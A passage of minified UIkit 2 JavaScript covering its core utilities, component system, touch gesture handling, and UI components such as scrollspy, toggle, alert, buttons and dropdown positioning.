n=e?e.indexOf("{"):-1,o={};if(-1!=n)try{o=i.Utils.str2json(e.substr(n))}catch(s){}return o},i.Utils.animate=function(e,n){var o=t.Deferred();return e=i.$(e),e.css("display","none").addClass(n).one(i.support.animation.end,function(){e.removeClass(n),o.resolve()}),e.css("display",""),o.promise()},i.Utils.uid=function(t){return(t||"id")+(new Date).getTime()+"RAND"+Math.ceil(1e5*Math.random())},i.Utils.template=function(t,i){for(var e,n,o,s,a=t.replace(/\n/g,"\\n").replace(/\{\{\{\s*(.+?)\s*\}\}\}/g,"{{!$1}}").split(/(\{\{\s*(.+?)\s*\}\})/g),r=0,l=[],c=0;r<a.length;){if(e=a[r],e.match(/\{\{\s*(.+?)\s*\}\}/))switch(r+=1,e=a[r],n=e[0],o=e.substring(e.match(/^(\^|\#|\!|\~|\:)/)?1:0),n){case"~":l.push("for(var $i=0;$i<"+o+".length;$i++) { var $item = "+o+"[$i];"),c++;break;case":":l.push("for(var $key in "+o+") { var $val = "+o+"[$key];"),c++;break;case"#":l.push("if("+o+") {"),c++;break;case"^":l.push("if(!"+o+") {"),c++;break;case"/":l.push("}"),c--;break;case"!":l.push("__ret.push("+o+");");break;default:l.push("__ret.push(escape("+o+"));")}else l.push("__ret.push('"+e.replace(/\'/g,"\\'")+"');");r+=1}return s=new Function("$data",["var __ret = [];","try {","with($data){",c?'__ret = ["Not all blocks are closed correctly."]':l.join(""),"};","}catch(e){__ret = [e.message];}",'return __ret.join("").replace(/\\n\\n/g, "\\n");',"function escape(html) { return String(html).replace(/&/g, '&amp;').replace(/\"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');}"].join("\n")),i?s(i):s},i.Utils.focus=function(i,e){if(i=t(i),!i.length)return i;var n,o=i.find("[autofocus]:first");return o.length?o.focus():(o=i.find(":input"+(e&&","+e||"")).first(),o.length?o.focus():(i.attr("tabindex")||(n=1e3,i.attr("tabindex",n)),i[0].focus(),n&&i.attr("tabindex",""),i))},i.Utils.events={},i.Utils.events.click=i.support.touch?"tap":"click",i.fn=function(e,n){var o=arguments,s=e.match(/^([a-z\-]+)(?:\.([a-z]+))?/i),a=s[1],r=s[2];return i[a]?this.each(function(){var e=t(this),s=e.data(a);s||e.data(a,s=i[a](this,r?void 0:n)),r&&s[r].apply(s,Array.prototype.slice.call(o,1))}):(t.error("UIkit component ["+a+"] does not exist."),this)},t.UIkit=i,t.fn.uk=i.fn,i.langdirection="rtl"==i.$html.attr("dir")?"right":"left",i.components={},i.component=function(e,n,o){if(i.components[e]&&!o)return i.components[e];var s=function(n,o){var a=this;return this.UIkit=i,this.element=n?i.$(n):null,this.options=t.extend(!0,{},this.defaults,o),this.plugins={},this.element&&this.element.data(e,this),this.init(),(this.options.plugins.length?this.options.plugins:Object.keys(s.plugins)).forEach(function(t){s.plugins[t].init&&(s.plugins[t].init(a),a.plugins[t]=!0)}),this.trigger("init.uk.component",[e,this]),this};return s.plugins={},t.extend(!0,s.prototype,{defaults:{plugins:[]},boot:function(){},init:function(){},on:function(t,e,n){return i.$(this.element||this).on(t,e,n)},one:function(t,e,n){return i.$(this.element||this).one(t,e,n)},off:function(t){return i.$(this.element||this).off(t)},trigger:function(t,e){return i.$(this.element||this).trigger(t,e)},find:function(t){return i.$(this.element?this.element:[]).find(t)},proxy:function(t,i){var e=this;i.split(" ").forEach(function(i){e[i]||(e[i]=function(){return t[i].apply(t,arguments)})})},mixin:function(t,i){var e=this;i.split(" ").forEach(function(i){e[i]||(e[i]=t[i].bind(e))})},option:function(){return 1==arguments.length?this.options[arguments[0]]||void 0:(2==arguments.length&&(this.options[arguments[0]]=arguments[1]),void 0)}},n),this.components[e]=s,this[e]=function(){var n,o;if(arguments.length)switch(arguments.length){case 1:"string"==typeof arguments[0]||arguments[0].nodeType||arguments[0]instanceof jQuery?n=t(arguments[0]):o=arguments[0];break;case 2:n=t(arguments[0]),o=arguments[1]}return n&&n.data(e)?n.data(e):new i.components[e](n,o)},i.domready&&i.component.boot(e),s},i.plugin=function(t,i,e){this.components[t].plugins[i]=e},i.component.boot=function(t){i.components[t].prototype&&i.components[t].prototype.boot&&!i.components[t].booted&&(i.components[t].prototype.boot.apply(i,[]),i.components[t].booted=!0)},i.component.bootComponents=function(){for(var t in i.components)i.component.boot(t)},i.domObservers=[],i.domready=!1,i.ready=function(t){i.domObservers.push(t),i.domready&&t(document)},i.on=function(t,e,n){return t&&t.indexOf("ready.uk.dom")>-1&&i.domready&&e.apply(i.$doc),i.$doc.on(t,e,n)},i.one=function(t,e,n){return t&&t.indexOf("ready.uk.dom")>-1&&i.domready?(e.apply(i.$doc),i.$doc):i.$doc.one(t,e,n)},i.trigger=function(t,e){return i.$doc.trigger(t,e)},i.domObserve=function(t,e){i.support.mutationobserver&&(e=e||function(){},i.$(t).each(function(){var t=this,n=i.$(t);if(!n.data("observer"))try{var o=new i.support.mutationobserver(i.Utils.debounce(function(){e.apply(t,[n]),n.trigger("changed.uk.dom")},50),{childList:!0,subtree:!0});o.observe(t,{childList:!0,subtree:!0}),n.data("observer",o)}catch(s){}}))},i.init=function(t){t=t||document,i.domObservers.forEach(function(i){i(t)})},i.on("domready.uk.dom",function(){i.init(),i.domready&&i.Utils.checkDisplay()}),document.addEventListener("DOMContentLoaded",function(){var e=function(){i.$body=i.$("body"),i.trigger("beforeready.uk.dom"),i.component.bootComponents();var e=requestAnimationFrame(function(){var t={dir:{x:0,y:0},x:window.pageXOffset,y:window.pageYOffset},n=function(){var o=window.pageXOffset,s=window.pageYOffset;(t.x!=o||t.y!=s)&&(t.dir.x=o!=t.x?o>t.x?1:-1:0,t.dir.y=s!=t.y?s>t.y?1:-1:0,t.x=o,t.y=s,i.$doc.trigger("scrolling.uk.document",[{dir:{x:t.dir.x,y:t.dir.y},x:o,y:s}])),cancelAnimationFrame(e),e=requestAnimationFrame(n)};return i.support.touch&&i.$html.on("touchmove touchend MSPointerMove MSPointerUp pointermove pointerup",n),(t.x||t.y)&&n(),n}());if(i.trigger("domready.uk.dom"),i.support.touch&&navigator.userAgent.match(/(iPad|iPhone|iPod)/g)&&i.$win.on("load orientationchange resize",i.Utils.debounce(function(){var i=function(){return t(".uk-height-viewport").css("height",window.innerHeight),i};return i()}(),100)),i.trigger("afterready.uk.dom"),i.domready=!0,i.support.mutationobserver){var n=i.Utils.debounce(function(){requestAnimationFrame(function(){i.init(document.body)})},10);new i.support.mutationobserver(function(t){var i=!1;t.every(function(t){if("childList"!=t.type)return!0;for(var e,n=0;n<t.addedNodes.length;++n)if(e=t.addedNodes[n],e.outerHTML&&-1!==e.outerHTML.indexOf("data-uk-"))return(i=!0)&&!1;return!0}),i&&n()}).observe(document.body,{childList:!0,subtree:!0})}};return("complete"==document.readyState||"interactive"==document.readyState)&&setTimeout(e),e}()),i.$html.addClass(i.support.touch?"uk-touch":"uk-notouch"),i.support.touch){var n,o=!1,s="uk-hover",a=".uk-overlay, .uk-overlay-hover, .uk-overlay-toggle, .uk-animation-hover, .uk-has-hover";i.$html.on("mouseenter touchstart MSPointerDown pointerdown",a,function(){o&&t("."+s).removeClass(s),o=t(this).addClass(s)}).on("mouseleave touchend MSPointerUp pointerup",function(i){n=t(i.target).parents(a),o&&o.not(n).removeClass(s)})}return i}),function(t){function i(t,i,e,n){return Math.abs(t-i)>=Math.abs(e-n)?t-i>0?"Left":"Right":e-n>0?"Up":"Down"}function e(){c=null,d.last&&(void 0!==d.el&&d.el.trigger("longTap"),d={})}function n(){c&&clearTimeout(c),c=null}function o(){a&&clearTimeout(a),r&&clearTimeout(r),l&&clearTimeout(l),c&&clearTimeout(c),a=r=l=c=null,d={}}function s(t){return t.pointerType==t.MSPOINTER_TYPE_TOUCH&&t.isPrimary}if(!t.fn.swipeLeft){var a,r,l,c,u,d={},h=750,p="ontouchstart"in window,f=window.PointerEvent,m=p||window.DocumentTouch&&document instanceof DocumentTouch||navigator.msPointerEnabled&&navigator.msMaxTouchPoints>0||navigator.pointerEnabled&&navigator.maxTouchPoints>0;t(function(){var g,v,k,w=0,b=0;"MSGesture"in window&&(u=new MSGesture,u.target=document.body),t(document).on("MSGestureEnd gestureend",function(t){var i=t.originalEvent.velocityX>1?"Right":t.originalEvent.velocityX<-1?"Left":t.originalEvent.velocityY>1?"Down":t.originalEvent.velocityY<-1?"Up":null;i&&void 0!==d.el&&(d.el.trigger("swipe"),d.el.trigger("swipe"+i))}).on("touchstart MSPointerDown pointerdown",function(i){("MSPointerDown"!=i.type||s(i.originalEvent))&&(k="MSPointerDown"==i.type||"pointerdown"==i.type?i:i.originalEvent.touches[0],g=Date.now(),v=g-(d.last||g),d.el=t("tagName"in k.target?k.target:k.target.parentNode),a&&clearTimeout(a),d.x1=k.pageX,d.y1=k.pageY,v>0&&250>=v&&(d.isDoubleTap=!0),d.last=g,c=setTimeout(e,h),i.originalEvent&&i.originalEvent.pointerId&&u&&("MSPointerDown"==i.type||"pointerdown"==i.type||"touchstart"==i.type)&&u.addPointer(i.originalEvent.pointerId))}).on("touchmove MSPointerMove pointermove",function(t){("MSPointerMove"!=t.type||s(t.originalEvent))&&(k="MSPointerMove"==t.type||"pointermove"==t.type?t:t.originalEvent.touches[0],n(),d.x2=k.pageX,d.y2=k.pageY,w+=Math.abs(d.x1-d.x2),b+=Math.abs(d.y1-d.y2))}).on("touchend MSPointerUp pointerup",function(e){("MSPointerUp"!=e.type||s(e.originalEvent))&&(n(),d.x2&&Math.abs(d.x1-d.x2)>30||d.y2&&Math.abs(d.y1-d.y2)>30?l=setTimeout(function(){void 0!==d.el&&(d.el.trigger("swipe"),d.el.trigger("swipe"+i(d.x1,d.x2,d.y1,d.y2))),d={}},0):"last"in d&&(isNaN(w)||30>w&&30>b?r=setTimeout(function(){var i=t.Event("tap");i.cancelTouch=o,void 0!==d.el&&d.el.trigger(i),d.isDoubleTap?(void 0!==d.el&&d.el.trigger("doubleTap"),d={}):a=setTimeout(function(){a=null,void 0!==d.el&&d.el.trigger("singleTap"),d={}},250)},0):d={},w=b=0))}).on("touchcancel MSPointerCancel pointercancel",function(t){("touchcancel"==t.type&&p&&m||!p&&"pointercancel"==t.type&&f)&&o()}),t(window).on("scroll",o)}),["swipe","swipeLeft","swipeRight","swipeUp","swipeDown","doubleTap","tap","singleTap","longTap"].forEach(function(i){t.fn[i]=function(e){return t(this).on(i,e)}})}}(jQuery),function(t){"use strict";var i=[];t.component("stackMargin",{defaults:{cls:"uk-margin-small-top",rowfirst:!1,observe:!1},boot:function(){t.ready(function(i){t.$("[data-uk-margin]",i).each(function(){var i=t.$(this);i.data("stackMargin")||t.stackMargin(i,t.Utils.options(i.attr("data-uk-margin")))})})},init:function(){var e=this;t.$win.on("resize orientationchange",function(){var i=function(){e.process()};return t.$(function(){i(),t.$win.on("load",i)}),t.Utils.debounce(i,20)}()),this.on("display.uk.check",function(){this.element.is(":visible")&&this.process()}.bind(this)),this.options.observe&&t.domObserve(this.element,function(){e.element.is(":visible")&&e.process()}),i.push(this)},process:function(){var i=this.element.children();if(t.Utils.stackMargin(i,this.options),!this.options.rowfirst||!i.length)return this;var e={},n=!1;return i.removeClass(this.options.rowfirst).each(function(i,o){o=t.$(this),"none"!=this.style.display&&(i=o.offset().left,((e[i]=e[i]||[])&&e[i]).push(this),n=n===!1?i:Math.min(n,i))}),t.$(e[n]).addClass(this.options.rowfirst),this}}),function(){var i=[],e=function(t){if(t.is(":visible")){var i=t.parent().width(),e=t.data("width"),n=i/e,o=Math.floor(n*t.data("height"));t.css({height:e>i?o:t.data("height")})}};t.component("responsiveElement",{defaults:{},boot:function(){t.ready(function(i){t.$("iframe.uk-responsive-width, [data-uk-responsive]",i).each(function(){var i,e=t.$(this);e.data("responsiveElement")||(i=t.responsiveElement(e,{}))})})},init:function(){var t=this.element;t.attr("width")&&t.attr("height")&&(t.data({width:t.attr("width"),height:t.attr("height")}).on("display.uk.check",function(){e(t)}),e(t),i.push(t))}}),t.$win.on("resize load",t.Utils.debounce(function(){i.forEach(function(t){e(t)})},15))}(),t.Utils.stackMargin=function(i,e){e=t.$.extend({cls:"uk-margin-small-top"},e),i=t.$(i).removeClass(e.cls);var n=!1;i.each(function(i,e,o,s){s=t.$(this),"none"!=s.css("display")&&(i=s.offset(),e=s.outerHeight(),o=i.top+e,s.data({ukMarginPos:o,ukMarginTop:i.top}),(n===!1||i.top<n.top)&&(n={top:i.top,left:i.left,pos:o}))}).each(function(i){i=t.$(this),"none"!=i.css("display")&&i.data("ukMarginTop")>n.top&&i.data("ukMarginPos")>n.pos&&i.addClass(e.cls)})},t.Utils.matchHeights=function(i,e){i=t.$(i).css("min-height",""),e=t.$.extend({row:!0},e);var n=function(i){if(!(i.length<2)){var e=0;i.each(function(){e=Math.max(e,t.$(this).outerHeight())}).each(function(){var i=t.$(this),n=e-("border-box"==i.css("box-sizing")?0:i.outerHeight()-i.height());i.css("min-height",n+"px")})}};e.row?(i.first().width(),setTimeout(function(){var e=!1,o=[];i.each(function(){var i=t.$(this),s=i.offset().top;s!=e&&o.length&&(n(t.$(o)),o=[],s=i.offset().top),o.push(i),e=s}),o.length&&n(t.$(o))},0)):n(i)},function(i){t.Utils.inlineSvg=function(e,n){t.$(e||'img[src$=".svg"]',n||document).each(function(){var e=t.$(this),n=e.attr("src");if(!i[n]){var o=t.$.Deferred();t.$.get(n,{nc:Math.random()},function(i){o.resolve(t.$(i).find("svg"))}),i[n]=o.promise()}i[n].then(function(i){var n=t.$(i).clone();e.attr("id")&&n.attr("id",e.attr("id")),e.attr("class")&&n.attr("class",e.attr("class")),e.attr("style")&&n.attr("style",e.attr("style")),e.attr("width")&&(n.attr("width",e.attr("width")),e.attr("height")||n.removeAttr("height")),e.attr("height")&&(n.attr("height",e.attr("height")),e.attr("width")||n.removeAttr("width")),e.replaceWith(n)})})},t.ready(function(i){t.Utils.inlineSvg("[data-uk-svg]",i)})}({}),t.Utils.getCssVar=function(t){var i,e=document.documentElement,n=e.appendChild(document.createElement("div"));n.classList.add("var-"+t);try{i=JSON.parse(i=getComputedStyle(n,":before").content.replace(/^["'](.*)["']$/,"$1"))}catch(o){i=void 0}return e.removeChild(n),i}}(UIkit2),function(t){"use strict";function i(i,e){e=t.$.extend({duration:1e3,transition:"easeOutExpo",offset:0,complete:function(){}},e);var n=i.offset().top-e.offset,o=t.$doc.height(),s=window.innerHeight;n+s>o&&(n=o-s),t.$("html,body").stop().animate({scrollTop:n},e.duration,e.transition).promise().done(e.complete)}t.component("smoothScroll",{boot:function(){t.$html.on("click.smooth-scroll.uikit","[data-uk-smooth-scroll]",function(){var i=t.$(this);if(!i.data("smoothScroll")){{t.smoothScroll(i,t.Utils.options(i.attr("data-uk-smooth-scroll")))}i.trigger("click")}return!1})},init:function(){var e=this;this.on("click",function(n){n.preventDefault(),i(t.$(this.hash).length?t.$(this.hash):t.$("body"),e.options)})}}),t.Utils.scrollToElement=i,t.$.easing.easeOutExpo||(t.$.easing.easeOutExpo=function(t,i,e,n,o){return i==o?e+n:n*(-Math.pow(2,-10*i/o)+1)+e})}(UIkit2),function(t){"use strict";var i=t.$win,e=t.$doc,n=[],o=function(){for(var t=0;t<n.length;t++)window.requestAnimationFrame.apply(window,[n[t].check])};t.component("scrollspy",{defaults:{target:!1,cls:"uk-scrollspy-inview",initcls:"uk-scrollspy-init-inview",topoffset:0,leftoffset:0,repeat:!1,delay:0},boot:function(){e.on("scrolling.uk.document",o),i.on("load resize orientationchange",t.Utils.debounce(o,50)),t.ready(function(i){t.$("[data-uk-scrollspy]",i).each(function(){var i=t.$(this);if(!i.data("scrollspy")){t.scrollspy(i,t.Utils.options(i.attr("data-uk-scrollspy")))}})})},init:function(){var i,e=this,o=this.options.cls.split(/,/),s=function(){var n=e.options.target?e.element.find(e.options.target):e.element,s=1===n.length?1:0,a=0;n.each(function(){var n=t.$(this),r=n.data("inviewstate"),l=t.Utils.isInView(n,e.options),c=n.attr("data-uk-scrollspy-cls")||o[a].trim();!l||r||n.data("scrollspy-idle")||(i||(n.addClass(e.options.initcls),e.offset=n.offset(),i=!0,n.trigger("init.uk.scrollspy")),n.data("scrollspy-idle",setTimeout(function(){n.addClass("uk-scrollspy-inview").toggleClass(c).width(),n.trigger("inview.uk.scrollspy"),n.data("scrollspy-idle",!1),n.data("inviewstate",!0)},e.options.delay*s)),s++),!l&&r&&e.options.repeat&&(n.data("scrollspy-idle")&&(clearTimeout(n.data("scrollspy-idle")),n.data("scrollspy-idle",!1)),n.removeClass("uk-scrollspy-inview").toggleClass(c),n.data("inviewstate",!1),n.trigger("outview.uk.scrollspy")),a=o[a+1]?a+1:0})};s(),this.check=s,n.push(this)}});var s=[],a=function(){for(var t=0;t<s.length;t++)window.requestAnimationFrame.apply(window,[s[t].check])};t.component("scrollspynav",{defaults:{cls:"uk-active",closest:!1,topoffset:0,leftoffset:0,smoothscroll:!1},boot:function(){e.on("scrolling.uk.document",a),i.on("resize orientationchange",t.Utils.debounce(a,50)),t.ready(function(i){t.$("[data-uk-scrollspy-nav]",i).each(function(){var i=t.$(this);if(!i.data("scrollspynav")){t.scrollspynav(i,t.Utils.options(i.attr("data-uk-scrollspy-nav")))}})})},init:function(){var e,n=[],o=this.find("a[href^='#']").each(function(){"#"!==this.getAttribute("href").trim()&&n.push(this.getAttribute("href"))}),a=t.$(n.join(",")),r=this.options.cls,l=this.options.closest||this.options.closest,c=this,u=function(){e=[];for(var n=0;n<a.length;n++)t.Utils.isInView(a.eq(n),c.options)&&e.push(a.eq(n));if(e.length){var s,u=i.scrollTop(),d=function(){for(var t=0;t<e.length;t++)if(e[t].offset().top-c.options.topoffset>=u)return e[t]}();if(!d)return;c.options.closest?(o.blur().closest(l).removeClass(r),s=o.filter("a[href='#"+d.attr("id")+"']").closest(l).addClass(r)):s=o.removeClass(r).filter("a[href='#"+d.attr("id")+"']").addClass(r),c.element.trigger("inview.uk.scrollspynav",[d,s])}};this.options.smoothscroll&&t.smoothScroll&&o.each(function(){t.smoothScroll(this,c.options.smoothscroll)}),u(),this.element.data("scrollspynav",this),this.check=u,s.push(this)}})}(UIkit2),function(t){"use strict";var i=[];t.component("toggle",{defaults:{target:!1,cls:"uk-hidden",animation:!1,duration:200},boot:function(){t.ready(function(e){t.$("[data-uk-toggle]",e).each(function(){var i=t.$(this);if(!i.data("toggle")){t.toggle(i,t.Utils.options(i.attr("data-uk-toggle")))}}),setTimeout(function(){i.forEach(function(t){t.getToggles()})},0)})},init:function(){var t=this;this.aria=-1!==this.options.cls.indexOf("uk-hidden"),this.on("click",function(i){t.element.is('a[href="#"]')&&i.preventDefault(),t.toggle()}),i.push(this)},toggle:function(){if(this.getToggles(),this.totoggle.length){if(this.options.animation&&t.support.animation){var i=this,e=this.options.animation.split(",");1==e.length&&(e[1]=e[0]),e[0]=e[0].trim(),e[1]=e[1].trim(),this.totoggle.css("animation-duration",this.options.duration+"ms"),this.totoggle.each(function(){var n=t.$(this);n.hasClass(i.options.cls)?(n.toggleClass(i.options.cls),t.Utils.animate(n,e[0]).then(function(){n.css("animation-duration",""),t.Utils.checkDisplay(n)})):t.Utils.animate(this,e[1]+" uk-animation-reverse").then(function(){n.toggleClass(i.options.cls).css("animation-duration",""),t.Utils.checkDisplay(n)})})}else this.totoggle.toggleClass(this.options.cls),t.Utils.checkDisplay(this.totoggle);this.updateAria()}},getToggles:function(){this.totoggle=this.options.target?t.$(this.options.target):[],this.updateAria()},updateAria:function(){this.aria&&this.totoggle.length&&this.totoggle.not("[aria-hidden]").each(function(){t.$(this).attr("aria-hidden",t.$(this).hasClass("uk-hidden"))})}})}(UIkit2),function(t){"use strict";t.component("alert",{defaults:{fade:!0,duration:200,trigger:".uk-alert-close"},boot:function(){t.$html.on("click.alert.uikit","[data-uk-alert]",function(i){var e=t.$(this);if(!e.data("alert")){var n=t.alert(e,t.Utils.options(e.attr("data-uk-alert")));t.$(i.target).is(n.options.trigger)&&(i.preventDefault(),n.close())}})},init:function(){var t=this;this.on("click",this.options.trigger,function(i){i.preventDefault(),t.close()})},close:function(){var t=this.trigger("close.uk.alert"),i=function(){this.trigger("closed.uk.alert").remove()}.bind(this);this.options.fade?t.css("overflow","hidden").css("max-height",t.height()).animate({height:0,opacity:0,paddingTop:0,paddingBottom:0,marginTop:0,marginBottom:0},this.options.duration,i):i()}})}(UIkit2),function(t){"use strict";t.component("buttonRadio",{defaults:{activeClass:"uk-active",target:".uk-button"},boot:function(){t.$html.on("click.buttonradio.uikit","[data-uk-button-radio]",function(i){var e=t.$(this);if(!e.data("buttonRadio")){var n=t.buttonRadio(e,t.Utils.options(e.attr("data-uk-button-radio"))),o=t.$(i.target);o.is(n.options.target)&&o.trigger("click")}})},init:function(){var i=this;this.find(i.options.target).attr("aria-checked","false").filter("."+i.options.activeClass).attr("aria-checked","true"),this.on("click",this.options.target,function(e){var n=t.$(this);n.is('a[href="#"]')&&e.preventDefault(),i.find(i.options.target).not(n).removeClass(i.options.activeClass).blur(),n.addClass(i.options.activeClass),i.find(i.options.target).not(n).attr("aria-checked","false"),n.attr("aria-checked","true"),i.trigger("change.uk.button",[n])})},getSelected:function(){return this.find("."+this.options.activeClass)}}),t.component("buttonCheckbox",{defaults:{activeClass:"uk-active",target:".uk-button"},boot:function(){t.$html.on("click.buttoncheckbox.uikit","[data-uk-button-checkbox]",function(i){var e=t.$(this);if(!e.data("buttonCheckbox")){var n=t.buttonCheckbox(e,t.Utils.options(e.attr("data-uk-button-checkbox"))),o=t.$(i.target);o.is(n.options.target)&&o.trigger("click")}})},init:function(){var i=this;this.find(i.options.target).attr("aria-checked","false").filter("."+i.options.activeClass).attr("aria-checked","true"),this.on("click",this.options.target,function(e){var n=t.$(this);n.is('a[href="#"]')&&e.preventDefault(),n.toggleClass(i.options.activeClass).blur(),n.attr("aria-checked",n.hasClass(i.options.activeClass)),i.trigger("change.uk.button",[n])})},getSelected:function(){return this.find("."+this.options.activeClass)}}),t.component("button",{defaults:{},boot:function(){t.$html.on("click.button.uikit","[data-uk-button]",function(){var i=t.$(this);if(!i.data("button")){{t.button(i,t.Utils.options(i.attr("data-uk-button")))}i.trigger("click")}})},init:function(){var t=this;this.element.attr("aria-pressed",this.element.hasClass("uk-active")),this.on("click",function(i){t.element.is('a[href="#"]')&&i.preventDefault(),t.toggle(),t.trigger("change.uk.button",[t.element.blur().hasClass("uk-active")])})},toggle:function(){this.element.toggleClass("uk-active"),this.element.attr("aria-pressed",this.element.hasClass("uk-active"))}})}(UIkit2),function(t){"use strict";function i(i,e,n,o){if(i=t.$(i),e=t.$(e),n=n||window.innerWidth,o=o||i.offset(),e.length){var s=e.outerWidth();if(i.css("min-width",s),"right"==t.langdirection){var a=n-(e.offset().left+s),r=n-(i.offset().left+i.outerWidth());i.css("margin-right",a-r)}else i.css("margin-left",e.offset().left-o.left)}}var e,n=!1,o={x:{"bottom-left":"bottom-right","bottom-right":"bottom-left","bottom-center":"bottom-center","top-left":"top-right","top-right":"top-left","top-center":"top-center","left-top":"right-top","left-bottom":"right-bottom","left-center":"right-center","right-top":"left-top","right-bottom":"left-bottom","right-center":"left-center"},y:{"bottom-left":"top-left","bottom-right":"top-right","bottom-center":"top-center","top-left":"bottom-left","top-right":"bottom-right","top-center":"bottom-center","left-top":"left-bottom","left-bottom":"left-top","left-center":"left-center","right-top":"right-bottom","right-bottom":"right-top","right-center":"right-center"},xy:{"bottom-left":"top-right","bottom-right":"top-left","bottom-center":"top-center","top-left":"bottom-right","top-right":"bottom-left","top-center":"bottom-center","left-top":"right-bottom","left-bottom":"right-top","left-center":"right-center","right-top":"left-bottom","right-bottom":"left-top","right-center":"left-center"}};t.component("dropdown",{defaults:{mode:"hover",pos:"bottom-left",offset:0,remaintime:800,justify:!1,boundary:t.$win,delay:0,dropdownSelector:".uk-dropdown,.uk-dropdown-blank",hoverDelayIdle:250,preventflip:!1},remainIdle:!1,boot:function(){var i=t.support.touch?"click":"mouseenter";t.$html.on(i+".dropdown.uikit focus pointerdown","[data-uk-dropdown]",function(e){var n=t.$(this);if(!n.data("dropdown")){var o=t.dropdown(n,t.Utils.options(n.attr("data-uk-dropdown")));("click"==e.type||"mouseenter"==e.type&&"hover"==o.options.mode)&&o.element.trigger(i),o.dropdown.length&&e.preventDefault()}})},init:function(){var i=this;this.dropdown=this.find(this.options.dropdownSelector),this.offsetParent=this.dropdown.parents().filter(function(){return-1!==t.$.inArray(t.$(this).css("position"),["relative","fixed","absolute"])}).slice(0,1),this.offsetParent.length||(this.offsetParent=this.element),this.centered=this.dropdown.hasClass("uk-dropdown-center"),this.justified=this.options.justify?t.$(this.options.justify):!1,this.boundary=t.$(this.options.boundary),this.boundary.length||(this.boundary=t.$win),this.dropdown.hasClass("uk-dropdown-up")&&(this.options.pos="top-left"),this.dropdown.hasClass("uk-dropdown-flip")&&(this.options.pos=this.options.pos.replace("left","right")),this.dropdown.hasClass("uk-dropdown-center")&&(this.options.pos=this.options.pos.replace(/(left|right)/,"center")),this.element.attr("aria-haspopup","true"),this.element.attr("aria-expanded",this.element.hasClass("uk-open")),this.dropdown.attr("aria-hidden","true"),"click"==this.options.mode||t.support.touch?this.on("click.uk.dropdown",function(e){var n=t.$(e.target);n.parents(i.options.dropdownSelector).length||((n.is("a[href='#']")||n.parent().is("a[href='#']")||i.dropdown.length&&!i.dropdown.is(":visible"))&&e.preventDefault(),n.blur()),i.element.hasClass("uk-open")?(!i.dropdown.find(e.target).length||n.is(".uk-dropdown-close")||n.parents(".uk-dropdown-close").length)&&i.hide():i.show()}):this.on("mouseenter",function(){i.trigger("pointerenter.uk.dropdown",[i]),i.remainIdle&&clearTimeout(i.remainIdle),e&&clearTimeout(e),n&&n==i||(e=n&&n!=i?setTimeout(function(){e=setTimeout(i.show.bind(i),i.options.delay)},i.options.hoverDelayIdle):setTimeout(i.show.bind(i),i.options.delay))}).on("mouseleave",function(){e&&clearTimeout(e),i.remainIdle=setTimeout(function(){n&&n==i&&i.hide()},i.options.remaintime),i.trigger("pointerleave.uk.dropdown",[i])}).on("click",function(e){var o=t.$(e.target);return i.remainIdle&&clearTimeout(i.remainIdle),n&&n==i?((!i.dropdown.find(e.target).length||o.is(".uk-dropdown-close")||o.parents(".uk-dropdown-close").length)&&i.hide(),void 0):((o.is("a[href='#']")||o.parent().is("a[href='#']"))&&e.preventDefault(),i.show(),void 0)})},show:function(){t.$html.off("click.outer.dropdown"),n&&n!=this&&n.hide(!0),e&&clearTimeout(e),this.trigger("beforeshow.uk.dropdown",[this]),this.checkDimensions(),this.element.addClass("uk-open"),this.element.attr("aria-expanded","true"),this.dropdown.attr("aria-hidden","false"),this.trigger("show.uk.dropdown",[this]),t.Utils.checkDisplay(this.dropdown,!0),t.Utils.focus(this.dropdown),n=this,this.registerOuterClick()},hide:function(t){this.trigger("beforehide.uk.dropdown",[this,t]),this.element.removeClass("uk-open"),this.remainIdle&&clearTimeout(this.remainIdle),this.remainIdle=!1,this.element.attr("aria-expanded","false"),this.dropdown.attr("aria-hidden","true"),this.trigger("hide.uk.dropdown",[this,t]),n==this&&(n=!1)},registerOuterClick:function(){var i=this;t.$html.off("click.outer.dropdown"),setTimeout(function(){t.$html.on("click.outer.dropdown",function(o){e&&clearTimeout(e);t.$(o.target);n!=i||i.element.find(o.target).length||(i.hide(!0),t.$html.off("click.outer.dropdown"))})},10)},checkDimensions:function(){if(this.dropdown.length){this.dropdown.removeClass("uk-dropdown-top uk-dropdown-bottom uk-dropdown-left uk-dropdown-right uk-dropdown-stack uk-dropdown-autoflip").css({topLeft:"",left:"",marginLeft:"",marginRight:""}),this.justified&&this.justified.length&&this.dropdown.css("min-width","");var e,n=t.$.extend({},this.offsetParent.offset(),{width:this.offsetParent[0].offsetWidth,height:this.offsetParent[0].offsetHeight}),s=this.options.offset,a=this.dropdown,r=(a.show().offset()||{left:0,top:0},a.outerWidth()),l=a.outerHeight(),c=this.boundary.width(),u=(this.boundary[0]!==window&&this.boundary.offset()?this.boundary.offset():{top:0,left:0},this.options.pos),d={"bottom-left":{top:0+n.height+s,left:0},"bottom-right":{top:0+n.height+s,left:0+n.width-r},"bottom-center":{top:0+n.height+s,left:0+n.width/2-r/2},"top-left":{top:0-l-s,left:0},"top-right":{top:0-l-s,left:0+n.width-r},"top-center":{top:0-l-s,left:0+n.width/2-r/2},"left-top":{top:0,left:0-r-s},"left-bottom":{top:0+n.height-l,left:0-r-s},"left-center":{top:0+n.height/2-l/2,left:0-r-s},"right-top":{top:0,left:0+n.width+s},"right-bottom":{top:0+n.height-l,left:0+n.width+s},"right-center":{top:0+n.height/2-l/2,left:0+n.width+s}},h={};
if(e=u.split("-"),h=d[u]?d[u]:d["bottom-left"],this.justified&&this.justified.length)i(a.css({left:0}),this.justified,c);else if(this.options.preventflip!==!0){var p;switch(this.checkBoundary(n.left+h.left,n.top+h.top,r,l,c)){case"x":"x"!==this.options.preventflip&&(p=o.x[u]||"right-top");break;case"y":"y"!==this.options.preventflip&&(p=o.y[u]||"top-left");break;case"xy":this.options.preventflip||(p=o.xy[u]||"right-bottom")}p&&(e=p.split("-"),h=d[p]?d[p]:d["bottom-left"],a.addClass("uk-dropdown-autoflip"),this.checkBoundary(n.left+h.left,n.top+h.top,r,l,c)&&(e=u.split("-"),h=d[u]?d[u]:d["bottom-left"]))}r>c&&(a.addClass("uk-dropdown-stack"),this.trigger("stack.uk.dropdown",[this])),a.css(h).css("display","").addClass("uk-dropdown-"+e[0])}},checkBoundary:function(i,e,n,o,s){var 